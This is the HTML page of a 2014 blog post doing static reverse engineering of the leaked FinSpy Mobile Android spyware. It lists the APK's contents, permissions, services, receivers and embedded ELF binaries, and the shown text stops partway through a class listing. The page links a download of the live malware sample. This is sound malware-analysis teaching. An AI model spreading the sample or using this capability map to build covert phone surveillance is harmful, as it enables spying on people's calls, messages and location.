



<file: blog/FinSpy-Mobile-Reversing-1.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>anwarelmakrahy | Reversing FinSpy Mobile - Part 1</title>
    <meta name="Description" content=" Anwar Mohamed's security corner." />
    <meta name="Viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="Author" content="Anwar Mohamed"/>
    <meta name="Robots" content="index,follow"/>

    <link rel="index" title="anwarelmakrahy.localhost" href="http://anwarelmakrahy.com"/>

    <link rel="stylesheet" href="../css/perldoc.css"/>
    <link rel="stylesheet" href="../css/styles.css"/>
    <link rel="stylesheet" href="../css/bootstrap.css"/>

    <link rel="alternate" type="application/rss+xml" title="anwarelmakrahy's feed" href="rss.xml"/>
    <link rel="icon" type="image/x-ico" href="../favicon.ico"/>

    <script src="../js/jquery.js" type="text/javascript"></script>

    <style>
      .profile {
        text-align: center;
      }
      .profile ul {
        text-align: left;
        list-style: none;
        margin-top: 10px;
      }
      .profile li a {
        padding-left: 6px;
        color: #333333;
      }
      .profile a {
        color: #333333;
      }
      .profile h4 a:hover {
        text-decoration: none;
      }
      body {
        padding-top: 60px; 
      }
      p {
        text-align: justify;
      }     

      p.button { 
        margin: .25em; 
  
      } 

    </style>
 <script type="text/javascript">
$(document).ready(function() { 
  $('#button1').click(function(e) { 
    var $region = $('#' + $(this).attr('aria-controls')); 
    $region.slideToggle(100, function() { 
      if ($region.attr('aria-expanded') == 'false') {
        $region.attr('aria-expanded', 'true'); 
        $region.focus(); 
        $(this).find('span').html('Hide'); 
      } 
      else {
        $region.attr('aria-expanded', 'false'); 
        $(this).find('span').html('Show'); 
      } 
    }); 
    e.stopPropagation(); 
    return false; 
  }); 
});
  </script>

  </head>

  <body>

    <div class="navbar navbar-inverse navbar-fixed-top">
      <div class="navbar-inner">
        <div class="container">
          <div class="nav-collapse collapse">
            <ul class="nav pull-left">
        <li><a href="http://anwarelmakrahy.com/"><b>anwarelmakrahy.localhost</b></a></li>
        <!--<li><a href="#">Test</a></li>-->
            </ul>
          </div>
        </div>
      </div>
    </div>

    <p>&nbsp;</p>
    <div class="container">      
            <div class="span2 profile">
                <h4><a target="_blank" href="https://twitter.com/anwarelmakrahy">Anwar Mohamed</a></h4>
                <center>
                <img width="110" height="105" alt="" src="../img/anwar.jpeg" />
                </center>
                <p>&nbsp;</p>
                <ul>
                    <li><i class="icon-user"></i><a target="_blank" href="https://twitter.com/anwarelmakrahy">Twitter Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://github.com/AnwarMohamed">GitHub Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://www.quora.com/Anwar-Mohamed-1">Quora Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://www.linkedin.com/pub/anwar-mohamed/88/32b/44b">Linkedin Profile</a></li>
                    <!--<li><i class="icon-globe"></i><a target="_blank" href="rss.xml">RSS feeds</a></li>-->
                    <li><i class="icon-envelope"></i><a target="_blank" href="mailto:anwarelmakrahy@gmail.com">Email</a></li>
                </ul>
            </div>
            <div class="span8">
            <!--Body content-->
      
  <h2>Reversing FinSpy Mobile | Part 1</h2>
  by <a target="_blank" href="http://twitter.com/anwarelmakrahy">Anwar Mohamed</a> - 22-11-2014
  <span class="label"></span><hr>

  <h4>Introduction</h4>
  <p>Reverse engineering is a vitally important skill for today's expert security professional. Everything from reverse engineering malware to discovering vulnerabilities in binaries are required in order to properly secure an organization from today's ever evolving threats.</p>

  <p>This series focuses on the static approach to analyse Android malware. We will be examining FinSpy Mobile that was leaked lately among 40GB of internal documents and source codes of government malware made by Gamma FinFisher.</p>

  <p>FinFisher is a range of attack tools developed and sold by a company called Gamma Group used by governments worldwide to capture user data.

  <p>FinSpy Mobile is the mobile version, compatible with Android, Blackberry, iOS and Windows Phone. All communication with the C&C is encrypted, it can record incoming and outgoing emails, provide location tracking, and provide "live surveillance through silent calls."</p>

  <p>&nbsp;</p>
  <h4>Let's Get Started</h4>

  <p>Download FinSpy sample <i><b>c30ec9c98b15863ccd509126384caca1</b></i> from <a target="_blank" href="../files/ANDDemo.apk">here</a></p>
  <p>The apk files can be simply uncompressed just like zip files to get their contents that include the manifest file this is usually in the binary format.</p>
  <p>The archieve file is composed of:</p>

  <div class="codehilite"><pre>
./AndroidManifest.xml
./assets
./assets/Configurations
./assets/Configurations/fdasfjkalafdss10
./assets/Configurations/fdasfjkalafdss...
./assets/Configurations/fdasfjkalafdss...
./assets/Configurations/fdasfjkalafdss...
./assets/Configurations/fdasfjkalafdss99
./assets/plustig
./assets/screenshot
./classes.dex
./META-INF
./META-INF/CERT.RSA
./META-INF/CERT.SF
./META-INF/MANIFEST.MF
./res
./res/drawable-hdpi
./res/drawable-hdpi/icon.png
./res/drawable-ldpi
./res/drawable-ldpi/icon.png
./res/drawable-mdpi
./res/drawable-mdpi/icon.png
./res/layout
./res/layout/hidden.xml
./res/layout/main.xml
./res/xml
./res/xml/einstellung.xml
./res/xml/my_settings.xml
./resources.arsc</pre></div>
  
  <p>&nbsp;</p>
  <h4>AndroidManifest.xml</h4>
  <p>This file this is usually in the binary format and can be converted into a readable file by downloading <a target="_blank" href="https://code.google.com/p/android4me/downloads/detail?name=AXMLPrinter2.jar">AXMLPrinter2.jar</a> and running</p>

  <div class="codehilite"><pre>
java –jar AXMLPrinter2.jar AndroidManifest.xml</pre></div>
  <p>Download the decoded xml from <a target="_blank" href="../files/AndroidManifest.xml">here</a></p>

  <p>&nbsp;</p>
  <h4>Permissions</h4>
  <p>From the decoded xml we could extract these permissions:</p>
  <div class="codehilite"><pre>
android.permission.ACCESS_COARSE_LOCATION   To access coarse (e.g., Cell-ID, WiFi) location
android.permission.ACCESS_FINE_LOCATION     To access fine (e.g., GPS) location
android.permission.ACCESS_NETWORK_STATE     To access information about networks
android.permission.ACCESS_WIFI_STATE        To access information about Wi-Fi networks
android.permission.BLUETOOTH                To connect to paired bluetooth devices
android.permission.BROADCAST_SMS            To broadcast an SMS receipt notification
android.permission.CALL_PHONE               To initiate a phone call without going through the Dialer.
android.permission.CAMERA                   To be able to access the camera device.
android.permission.CHANGE_WIFI_STATE        To change Wi-Fi connectivity state
android.permission.GET_ACCOUNTS             To access the list of accounts in the Accounts Service
android.permission.INSTALL_PACKAGES         To install packages.
android.permission.INTERNET                 To open network sockets.
android.permission.MODIFY_AUDIO_SETTINGS    To modify global audio settings
android.permission.MODIFY_PHONE_STATE       Allows modification of the telephony state.
android.permission.PROCESS_OUTGOING_CALLS   To monitor, modify, or abort outgoing calls.
android.permission.READ_CALENDAR            To read the user's calendar data.
android.permission.READ_CONTACTS            To read the user's contacts data.
android.permission.READ_PHONE_STATE         Allows read only access to phone state.
android.permission.READ_SMS                 To read SMS messages.
android.permission.RECEIVE_BOOT_COMPLETED   To receive a broadcast after the system finishes booting.
android.permission.RECEIVE_MMS              To monitor incoming MMS messages.
android.permission.RECEIVE_SMS              To monitor incoming SMS messages.
android.permission.RECEIVE_WAP_PUSH         To monitor incoming WAP push messages.
android.permission.RECORD_AUDIO             To record audio
android.permission.SEND_SMS                 To send SMS messages.
android.permission.WAKE_LOCK                To keep processor from sleeping or screen from dimming
android.permission.WRITE_CONTACTS           To write (but not read) the user's contacts data.
android.permission.WRITE_EXTERNAL_STORAGE   To write to external storage
android.permission.WRITE_SETTINGS           To read or write the system settings.
android.permission.WRITE_SMS                To write SMS messages.</pre></div>

  <h4>Activities</h4>
  <div class="codehilite"><pre>
com.android.services.call.CallActivity  
com.esn.wal.Start34Version</pre></div>

  <h4>Services</h4>
  <div class="codehilite"><pre>
com.android.amazingcamera.Amazingcam  
com.android.amazingcamera.MySevice  
com.android.packet.KeepAliveService  
com.android.scamazing.Pamazing  
com.android.services.call.CallServices  
com.android.time.based.RemovalAtServices  
com.android.tracking.TrackingService  
com.esn.wal.EventBasedService  
com.esn.wal.MonitorInterfaceService  
com.esn.wal.Services  
com.esn.wal.WhatsApp.WhatsService  
com.esn.wal.audio.AudioService
com.esn.wal.sms.SmsHandlerIntentServices</pre></div>

  <h4>Broadcast Receivers</h4>
  <div class="codehilite"><pre>
com.android.events.based.DataLinkReceiver            => android.net.conn.CONNECTIVITY_CHANGE
com.android.events.based.NetworkChangedReceiver      => android.net.conn.CONNECTIVITY_CHANGE  
com.android.events.based.ReceiverCalls               => android.intent.action.PHONE_STATE  
com.android.events.based.ReceiverFlightMode          => android.intent.action.AIRPLANE_MODE  
com.android.events.based.ReceiverLocationChanged  
com.android.events.based.ReceiverLowBattery          => android.intent.action.BATTERY_LOW
com.android.events.based.ReceiverLowSpace            => android.intent.action.DEVICE_STORAGE_LOW  
com.android.events.based.ReceiverWifi                => android.net.wifi.STATE_CHANGE
com.android.tracking.TReceiverLocationChanged  
com.esn.wal.ReceiverMonitorInterfaceChange           => android.net.conn.CONNECTIVITY_CHANGE 
com.esn.wal.ReceiverPackageReplaced                  => android.intent.action.PACKAGE_REPLACED
com.esn.wal.ReceiverStartApp                         => android.net.conn.CONNECTIVITY_CHANGE  
com.esn.wal.ReceiverStartBoot                        => android.intent.action.BOOT_COMPLETED  
com.esn.wal.WhatsApp.SDCardMonitor                   => android.intent.action.MEDIA_SCANNER_FINISHED  
com.esn.wal.sms.SMSReceiver                          => android.provider.Telephony.SMS_RECEIVED</pre></div>

  <p>&nbsp;</p>
  <h4>Assets</h4>
  <p>Inside the assets directory there are 2 suspicious files:</p>
  <div class="codehilite"><pre>
plustig:      ELF 32-bit LSB executable, ARM, version 1 (SYSV), dynamically 
              linked (uses shared libs), stripped
screenshot:   ELF 32-bit LSB executable, ARM, version 1 (SYSV), dynamically 
              linked (uses shared libs), stripped</pre></div>
  <p>Realizing that these files are ELF executables we can guess that their functions, one to capture the screen and the other needs more focus.</p>

  <p>&nbsp;</p>
  <h4>Classes Structure</h4>
  <p>Now its time to examine the actual code of this malware. Upon unzipping the apk file we got a classes.dex file which is a dex file that contains the application code.</p>

  <p>Using tools in android sdk we could get the classes structure by running:</p>
  <div class="codehilite"><pre>
> dexdump -h classes.dex | grep "Class descriptor" | cut -d":" -f2 | cut -c4- | cut -d";" -f1
a/a/a/a/a/b
a/a/a/a/a/a
a/a/a/a/a/c
a/a/a/a/a
a/a/a/a/b/a
a/a/a/a/b/b
a/a/a/a/b
a/a/a/a/c
com/a/a/a
com/a/a/b
com/a/a/c
com/a/a/d
com/a/a/e
com/a/a/f
com/a/a/g
com/a/a/h
com/a/a/i
com/android/a/a
com/android/a/b
com/android/amazingcamera/Amazingcam
com/android/amazingcamera/MySevice
